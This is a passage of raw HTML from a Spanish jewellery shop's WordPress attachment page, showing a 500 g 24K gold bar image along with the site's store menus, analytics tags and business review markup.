button.mgbutton.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content span.change-settings-button.focus-g,span.change-settings-button:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button:focus{color:#a10c0c}#moove_gdpr_cookie_modal.gdpr_lightbox-hide{display:none}
</style>
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://coccochimet.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://coccochimet.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' type='text/css' media='all' />
<script type="text/javascript" src="https://coccochimet.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://coccochimet.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://coccochimet.com/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=8.15" id="monsterinsights-frontend-script-js"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/coccochimet.com","hash_tracking":"false","ua":"UA-38811866-18","v4_id":"G-YD7KSFR4CH"};/* ]]> */
</script>
<script type="text/javascript" src="https://coccochimet.com/wp-content/plugins/g-business-reviews-rating/wp/js/js.js?ver=6.4.3" id="google_business_reviews_rating_wp_js-js"></script>
<script type="text/javascript" src="https://coccochimet.com/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.13.4" id="font-awesome-4-shim-js"></script>
<link rel="https://api.w.org/" href="https://coccochimet.com/wp-json/" /><link rel="alternate" type="application/json" href="https://coccochimet.com/wp-json/wp/v2/media/16178" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://coccochimet.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.3" />
<meta name="generator" content="WooCommerce 7.7.2" />
<link rel='shortlink' href='https://coccochimet.com/?p=16178' />
<link rel="alternate" type="application/json+oembed" href="https://coccochimet.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcoccochimet.com%2F%3Fattachment_id%3D16178" />
<link rel="alternate" type="text/xml+oembed" href="https://coccochimet.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcoccochimet.com%2F%3Fattachment_id%3D16178&#038;format=xml" />
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-M47CX5Q');</script>
<!-- End Google Tag Manager --><style></style>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.13.4; features: a11y_improvements, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">


<script type="application/ld+json" class="saswp-schema-markup-output">
[{"@context":"https://schema.org/","@graph":[{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://coccochimet.com#menu_top","name":"Blog","url":"https://coccochimet.com/blog/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://coccochimet.com#menu_top","name":"Sobre nosotros","url":"https://coccochimet.com/sobre-nosotros/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://coccochimet.com#menu_top","name":"Contacto","url":"https://coccochimet.com/contacto/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://coccochimet.com#menu_top","name":"Tiendas","url":"https://coccochimet.com/tiendas/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://coccochimet.com#menu_top","name":"Compra venta de oro y plata en tienda Alcorcón","url":"https://coccochimet.com/compra-venta-oro-plata-tienda-alcorcon/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://coccochimet.com#menu_top","name":"Compra venta de oro y plata en tienda Getafe","url":"https://coccochimet.com/compra-venta-oro-plata-tienda-getafe/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://coccochimet.com#menu_top","name":"Compra venta de oro y plata en tienda Fuenlabrada","url":"https://coccochimet.com/compra-venta-oro-plata-tienda-fuenlabrada/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://coccochimet.com#menu_top","name":"Compra venta de oro y plata en tienda Fuenlabrada 2","url":"https://coccochimet.com/compra-venta-oro-plata-tienda-fuenlabrada-2/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://coccochimet.com#menu_top","name":"Compra venta de oro y plata en tienda Illescas","url":"https://coccochimet.com/compra-venta-oro-plata-tienda-illescas/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://coccochimet.com#menu_top","name":"Mi cuenta","url":"https://coccochimet.com/mi-cuenta/"}]},

{"@context":"https://schema.org/","@type":"BreadcrumbList","@id":"https://coccochimet.com/?attachment_id=16178#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"@id":"https://coccochimet.com","name":"Joyería Coccochimet"}},{"@type":"ListItem","position":2,"item":{"@id":"https://coccochimet.com/?attachment_id=16178","name":"Medios"}},{"@type":"ListItem","position":3,"item":{"@id":"https://coccochimet.com/?attachment_id=16178","name":"LINGOTE 500GR 24K (999,9 MILESIMAS)"}}]},

{"@context":"https://schema.org/","@type":"LocalBusiness","@id":"LocalBusiness","url":"https://coccochimet.com","name":"Joyerías Coccochimet","aggregateRating":{"@type":"AggregateRating","reviewCount":6,"ratingValue":5},"review":[{"@type":"Review","author":{"@type":"Person","name":"Mari Carmen Ruiz"},"datePublished":"","description":"Lovely employee. Great service.","reviewRating":{"@type":"Rating","bestRating":5,"ratingValue":"5","worstRating":1}},{"@type":"Review","author":{"@type":"Person","name":"Cristina Santos Sánchez"},"datePublished":"","description":"Montse has treated me great, very kind and friendly. I will return without a doubt.","reviewRating":{"@type":"Rating","bestRating":5,"ratingValue":"5","worstRating":1}},{"@type":"Review","author":{"@type":"Person","name":"Inma Gonzalez Gomez"},"datePublished":"","description":"The girl is a sweetheart. A great and super nice deal.","reviewRating":{"@type":"Rating","bestRating":5,"ratingValue":"5","worstRating":1}},{"@type":"Review","author":{"@type":"Person","name":"Eduardo"},"datePublished":"","description":"Very good treatment, fast and the result very fair, I am very satisfied!","reviewRating":{"@type":"Rating","bestRating":5,"ratingValue":"5","worstRating":1}},{"@type":"Review","author":{"@type":"Person","name":"Sandry"},"datePublished":"","description":"Very good deal and good appraisal I recommend it.","reviewRating":{"@type":"Rating","bestRating":5,"ratingValue":"5","worstRating":1}},{"@type":"Review","author":{"@type":"Person","name":"Luis Perez"},"datePublished":"","description":"Recommended 100x100. Excellent treatment and advice. I will come back every time I need some jewelry.","reviewRating":{"@type":"Rating","bestRating":5,"ratingValue":"5","worstRating":1}}],"description":"Con CoccoChimet.com queremos ofertar nuestros diferentes productos y servicios, que como joyería física llevamos ofreciendo desde 1989, a todos los puntos de nuestro país.","address":{"@type":"PostalAddress","streetAddress":"Avd. dos de Mayo 21 (Tienda Coccochimet)","addressLocality":"Móstoles","addressRegion":"Madrid","postalCode":"28934","addressCountry":""},"telephone":"640 336 015","openingHours":["Mo-Fr 10:00–13:45\r\nMo-Fr 17:00–20:30\r\nSa 10:00–13:45"],"image":"https://coccochimet.com/wp-content/uploads/2019/07/coccochimet-logo-gris.png","additionalType":"","priceRange":"€€€","servesCuisine":"","areaServed":[],"founder":[],"employee":[],"hasMenu":"","hasMap":""}]
</script>

<link rel="icon" href="https://coccochimet.com/wp-content/uploads/2019/07/coccochimet-favicon.png" sizes="32x32" />
<link rel="icon" href="https://coccochimet.com/wp-content/uploads/2019/07/coccochimet-favicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://coccochimet.com/wp-content/uploads/2019/07/coccochimet-favicon.png" />
<meta name="msapplication-TileImage" content="https://coccochimet.com/wp-content/uploads/2019/07/coccochimet-favicon.png" />
		<style type="text/css" id="wp-custom-css">
			.formulario-contacto .elementor-field-type-acceptance label {
    font-size: 14px!important;
}
.formulario-contacto .elementor-field-type-acceptance label a {
    color: #7f2a27;
}
.formulario-contacto input[type="checkbox"] {
    outline: 1px solid #404b51;
    -webkit-appearance: none;
    width: 12px;
    height: 12px;
    background: #fff!important;
    margin: 0 15px 0 0;
    position: relative;
    top: 2px;
    display: inline-block!important;
    border: 0!important;
    left: 2px;
	outline-offset: 0;
}
.formulario-contacto input[type="checkbox"]:checked {
    background: #7f2a27!important;
    border: 3px solid #fff!important;
	outline-offset: 0;
}
.formulario-contacto button {
    margin-top: 10px;
}
.btn-tlfno-cta .elementor-button-text span {
    text-align: left;
    display: block;
    font-size: 20px;
    font-weight: 400;
    letter-spacing: 3px;
    color: #d3b312;
}
#cookie-law-info-bar {
	font-family: "Geomanist", Sans-serif!important;
		font-size: 14px;
    letter-spacing: .5px;
}
#cookie-law-info-bar a {
	color: #d3b312;
}		</style>
		</head>
<body class="attachment attachment-template-default single single-attachment postid-16178 attachmentid-16178 attachment-jpeg wp-custom-logo theme-coccochimetshop woocommerce-no-js elementor-default elementor-kit-15610" >

		<div data-elementor-type="header" data-elementor-id="6710" class="elementor elementor-6710 elementor-location-header">
					<div class="elementor-section-wrap">
								<header class="elementor-section elementor-top-section elementor-element elementor-element-70303156 elementor-section-stretched elementor-section-height-min-height elementor-reverse-tablet elementor-reverse-mobile elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="70303156" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;],&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-4c924fa2" data-id="4c924fa2" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-d57b485 elementor-widget elementor-widget-image" data-id="d57b485" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
													<a href="https://coccochimet.com">
							<img width="324" height="46" src="https://coccochimet.com/wp-content/uploads/2019/07/coccochimet-logo-gris.png" class="attachment-large size-large wp-image-6722" alt="" />								</a>
														</div>
						</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-3a46262b" data-id="3a46262b" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-6ba155f2 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="6ba155f2" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-3e8255e9" data-id="3e8255e9" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-1c666240 elementor-nav-menu__align-right elementor-widget__width-auto elementor-nav-menu--dropdown-mobile elementor-hidden-phone elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="1c666240" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-1c666240" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18928"><a href="https://coccochimet.com/blog/" class="elementor-item">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6774"><a href="https://coccochimet.com/sobre-nosotros/" class="elementor-item">Sobre nosotros</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6772"><a href="https://coccochimet.com/contacto/" class="elementor-item">Contacto</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6775"><a href="https://coccochimet.com/tiendas/" class="elementor-item">Tiendas</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15872"><a href="https://coccochimet.com/compra-venta-oro-plata-tienda-alcorcon/" class="elementor-sub-item">Compra venta de oro y plata en tienda Alcorcón</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15870"><a href="https://coccochimet.com/compra-venta-oro-plata-tienda-getafe/" class="elementor-sub-item">Compra venta de oro y plata en tienda Getafe</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15869"><a href="https://coccochimet.com/compra-venta-oro-plata-tienda-fuenlabrada/" class="elementor-sub-item">Compra venta de oro y plata en tienda Fuenlabrada</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15868"><a href="https://coccochimet.com/compra-venta-oro-plata-tienda-fuenlabrada-2/" class="elementor-sub-item">Compra venta de oro y plata en tienda Fuenlabrada 2</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15867"><a href="https://coccochimet.com/compra-venta-oro-plata-tienda-illescas/" class="elementor-sub-item">Compra venta de oro y plata en tienda Illescas</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6776"><a href="https://coccochimet.com/mi-cuenta/" class="elementor-item">Mi cuenta</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>			<span class="elementor-screen-only">Menú</span>
		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-1c666240" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18928"><a href="https://coccochimet.com/blog/" class="elementor-item" tabindex="-1">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6774"><a href="https://coccochimet.com/sobre-nosotros/" class="elementor-item" tabindex="-1">Sobre nosotros</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6772"><a href="https://coccochimet.com/contacto/" class="elementor-item" tabindex="-1">Contacto</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6775"><a href="https://coccochimet.com/tiendas/" class="elementor-item" tabindex="-1">Tiendas</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15872"><a href="https://coccochimet.com/compra-venta-oro-plata-tienda-alcorcon/" class="elementor-sub-item" tabindex="-1">Compra venta de oro y plata en tienda Alcorcón</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15870"><a href="https://coccochimet.com/compra-venta-oro-plata-tienda-getafe/" class="elementor-sub-item" tabindex="-1">Compra venta de oro y plata en tienda Getafe</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15869"><a href="https://coccochimet.com/compra-venta-oro-plata-tienda-fuenlabrada/" class="elementor-sub-item" tabindex="-1">Compra venta de oro y plata en tienda Fuenlabrada</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15868"><a href="https://coccochimet.com/compra-venta-oro-plata-tienda-fuenlabrada-2/" class="elementor-sub-item" tabindex="-1">Compra venta de oro y plata en tienda Fuenlabrada 2</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15867"><a href="https://coccochimet.com/compra-venta-oro-plata-tienda-illescas/" class="elementor-sub-item" tabindex="-1">Compra venta de oro y plata en tienda Illescas</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6776"><a href="https://coccochimet.com/mi-cuenta/" class="elementor-item" tabindex="-1">Mi cuenta</a></li>
</ul>			</nav>
				</div>
				</div>
				<div class="elementor-element elementor-element-5a5ac8d8 elementor-widget__width-auto elementor-widget elementor-widget-button" data-id="5a5ac8d8" data-element_type="widget" id="cta-phone" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="tel:640336015" class="elementor-button-link elementor-button elementor-size-sm" role="button">
						<span class="elementor-button-content-wrapper">
							<span class="elementor-button-icon elementor-align-icon-left">
				<i aria-hidden="true" class="fas fa-phone-alt"></i>			</span>
						<span class="elementor-button-text">910 219 131</span>
		</span>
					</a>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-c791e15 elementor-nav-menu__align-right elementor-nav-menu--stretch menu-principal elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="c791e15" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-c791e15" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6794"><a href="https://coccochimet.com/compra-oro-madrid-online/" class="elementor-item">Compra de Oro</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6795"><a href="https://coccochimet.com/compra-plata-madrid-online/" class="elementor-item">Compra de Plata</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30786"><a href="https://coccochimet.com/compraventa-opcion-recompra/" class="elementor-item">Compraventa con opción a recompra</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18155"><a href="https://coccochimet.com/tienda/" class="elementor-item">Tienda</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15757"><a href="https://coccochimet.com/oro-de-inversion/" class="elementor-item">Oro de Inversión</a></li>
<li class="estatico-movil menu-item menu-item-type-post_type menu-item-object-page menu-item-7840"><a href="https://coccochimet.com/contacto/" class="elementor-item">Contacto</a></li>
<li class="estatico-movil menu-item menu-item-type-post_type menu-item-object-page menu-item-7841"><a href="https://coccochimet.com/sobre-nosotros/" class="elementor-item">Sobre nosotros</a></li>
<li class="estatico-movil menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7842"><a href="https://coccochimet.com/tiendas/" class="elementor-item">Tiendas</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15866"><a href="https://coccochimet.com/compra-venta-oro-plata-tienda-alcorcon/" class="elementor-sub-item">COMPRA VENTA DE ORO Y PLATA EN TIENDA ALCORCON</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15864"><a href="https://coccochimet.com/compra-venta-oro-plata-tienda-getafe/" class="elementor-sub-item">COMPRA VENTA DE ORO Y PLATA EN TIENDA GETAFE</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15863"><a href="https://coccochimet.com/compra-venta-oro-plata-tienda-fuenlabrada/" class="elementor-sub-item">COMPRA VENTA DE ORO Y PLATA EN TIENDA FUENLABRADA</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15862"><a href="https://coccochimet.com/compra-venta-oro-plata-tienda-fuenlabrada-2/" class="elementor-sub-item">COMPRA VENTA DE ORO Y PLATA EN TIENDA FUENLABRADA 2</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15861"><a href="https://coccochimet.com/compra-venta-oro-plata-tienda-illescas/" class="elementor-sub-item">COMPRA VENTA DE ORO Y PLATA EN TIENDA ILLESCAS</a></li>
</ul>
</li>
<li class="estatico-movil menu-item menu-item-type-custom menu-item-object-custom menu-item-7843"><a href="https://coccochimet.com/mi-cuenta/" class="elementor-item">Mi cuenta</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>			<span class="elementor-screen-only">Menú</span>
		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-c791e15" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6794"><a href="https://coccochimet.com/compra-oro-madrid-online/" class="elementor-item" tabindex="-1">Compra de Oro</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6795"><a href="https://coccochimet.com/compra-plata-madrid-online/" class="elementor-item" tabindex="-1">Compra de Plata</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30786"><a href="https://coccochimet.com/compraventa-opcion-recompra/" class="elementor-item" tabindex="-1">Compraventa con opción a recompra</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18155"><a href="https://coccochimet.com/tienda/" class="elementor-item" tabindex="-1">Tienda</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15757"><a href="https://coccochimet.com/oro-de-inversion/" class="elementor-item" tabindex="-1">Oro de Inversión</a></li>
<li class="estatico-movil menu-item menu-item-type-post_type menu-item-object-page menu-item-7840"><a href="https://coccochimet.com/contacto/" class="elementor-item" tabindex="-1">Contacto</a></li>
<li class="estatico-movil menu-item menu-item-type-post_type menu-item-object-page menu-item-7841"><a href="https://coccochimet.com/sobre-nosotros/" class="elementor-item" tabindex="-1">Sobre nosotros</a></li>
<li class="estatico-movil menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7842"><a href="https://coccochimet.com/tiendas/" class="elementor-item" tabindex="-1">Tiendas</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15866"><a href="https://coccochimet.com/compra-venta-oro-plata-tienda-alcorcon/" class="elementor-sub-item" tabindex="-1">COMPRA VENTA DE ORO Y PLATA EN TIENDA ALCORCON</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15864"><a href="https://coccochimet.com/compra-venta-oro-plata-tienda-getafe/" class="elementor-sub-item" tabindex="-1">COMPRA VENTA DE ORO Y PLATA EN TIENDA GETAFE</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15863"><a href="https://coccochimet.com/compra-venta-oro-plata-tienda-fuenlabrada/" class="elementor-sub-item" tabindex="-1">COMPRA VENTA DE ORO Y PLATA EN TIENDA FUENLABRADA</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15862"><a href="https://coccochimet.com/compra-venta-oro-plata-tienda-fuenlabrada-2/" class="elementor-sub-item" tabindex="-1">COMPRA VENTA DE ORO Y PLATA EN TIENDA FUENLABRADA 2</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15861"><a href="https://coccochimet.com/compra-venta-oro-plata-tienda-illescas/" class="elementor-sub-item" tabindex="-1">COMPRA VENTA DE ORO Y PLATA EN TIENDA ILLESCAS</a></li>
</ul>
</li>
<li class="estatico-movil menu-item menu-item-type-custom menu-item-object-custom menu-item-7843"><a href="https://coccochimet.com/mi-cuenta/" class="elementor-item" tabindex="-1">Mi cuenta</a></li>
</ul>			</nav>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</header>
							</div>
				</div>
		
<main id="main" class="site-main" role="main">

	<div class="page-content">
		<p class="attachment"><a href='https://coccochimet.com/wp-content/uploads/2021/04/LINGOTE-500GR-24K-9999-MILESIMAS-1.jpeg'><img fetchpriority="high" decoding="async" width="450" height="300" src="https://coccochimet.com/wp-content/uploads/2021/04/LINGOTE-500GR-24K-9999-MILESIMAS-1-450x300.jpeg" class="attachment-medium size-medium" alt="LINGOTE 500 Gr 24K (999,9 milésimas)" srcset="https://coccochimet.com/wp-content/uploads/2021/04/LINGOTE-500GR-24K-9999-MILESIMAS-1-450x300.jpeg 450w, https://coccochimet.com/wp-content/uploads/2021/04/LINGOTE-500GR-24K-9999-MILESIMAS-1-600x400.jpeg 600w, https://coccochimet.com/wp-content/uploads/2021/04/LINGOTE-500GR-24K-9999-MILESIMAS-1.jpeg 720w" sizes="(max-width: 450px) 100vw, 450px" /></a></p>
	</div>

</main>

		<div data-elementor-type="footer" data-elementor-id="6707" class="elementor elementor-6707 elementor-location-footer">
					<div class="elementor-section-wrap">
								<footer class="elementor-section elementor-top-section elementor-element elementor-element-53351f64 elementor-section-stretched elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="53351f64" data-element_type="section" id="footer" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-553a4fda" data-id="553a4fda" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-5159d3a6 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5159d3a6" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-5aca3dcf" data-id="5aca3dcf" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-71f9d30 elementor-widget elementor-widget-image" data-id="71f9d30" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
													<a href="https://coccochimet.com">
							<img width="324" height="46" src="https://coccochimet.com/wp-content/uploads/2019/07/coccochimet-logo-gris.png" class="attachment-large size-large wp-image-6722" alt="" loading="lazy" />								</a>
														</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-7d721a4e elementor-widget elementor-widget-heading" data-id="7d721a4e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Compra de Oro y Plata en Madrid</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-590afd41 elementor-widget elementor-widget-text-editor" data-id="590afd41" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p>Con CoccoChimet.com queremos ofertar nuestros diferentes productos y servicios, que como joyería física llevamos ofreciendo desde 1989, a todos los puntos de nuestro país.</p>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-94e221a" data-id="94e221a" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-965a3ef elementor-widget elementor-widget-heading" data-id="965a3ef" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
